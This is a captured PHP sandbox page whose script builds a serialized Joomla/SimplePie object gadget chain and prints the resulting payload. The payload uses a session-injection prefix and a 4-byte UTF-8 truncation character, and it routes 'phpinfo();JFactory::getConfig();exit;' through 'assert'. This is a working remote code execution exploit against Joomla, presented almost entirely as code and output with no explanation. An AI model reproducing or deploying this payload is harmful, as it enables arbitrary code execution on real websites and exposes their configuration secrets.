 Your script:
Script loaded from database. Saved on 07/09/2020 07:48pm
Clear code
21 }
22 }
23
24 class JDatabaseDriverMysqli {
25 protected $a;
26 protected $disconnectHandlers;
27 protected $connection;
28 function __construct()
29 {
30 $this->a = new JSimplepieFactory();
31 $x = new SimplePie();
32 $this->connection = 1;
33 $this->disconnectHandlers = [
34 [$x, "init"],
35 ];
36 }
37 }
38
39 $a = new JDatabaseDriverMysqli();
40 $poc = serialize($a);
41
42 $poc = str_replace("\x00*\x00", '\\0\\0\\0', $poc);
43
44 echo "123}__test|{$poc}\xF0\x9D\x8C\x86";
Run on PHP version: 7.4.7
Output: Textbox
Execute code
Save or share your code
Result:
123}__test|O:21:"JDatabaseDriverMysqli":3:{s:4:"\0\0\0a";O:17:"JSimplepieFactory":0:
{}s:21:"\0\0\0disconnectHandlers";a:1:{i:0;a:2:{i:0;O:9:"SimplePie":5:
{s:8:"sanitize";O:20:"JDatabaseDriverMysql":0:
{}s:5:"cache";b:1;s:19:"cache_name_function";s:6:"assert";s:10:"javascript";i:9999;s:8:"feed_
url";s:37:"phpinfo();JFactory::getConfig();exit;";}i:1;s:4:"init";}}s:13:"\0\0\0connection";i
:1;}𝌆
https://adclick.g.doubleclick.net/pcs/click?xai=AKAOjstX15wUclpMZdp-oFMGQtXNn...
免费试用 »
aws
Navigation
Home
PHP Sandbox
Arrays
Custom functions
Cryptography, Hashing
Date and Time
Math
Step by step tutorials
Other functions
Output buffering
Regular Expressions
String Manipulation
String Compare Search
Type checking changing
Uncategorized
Similar functions
array_key_exists
ord
str_repeat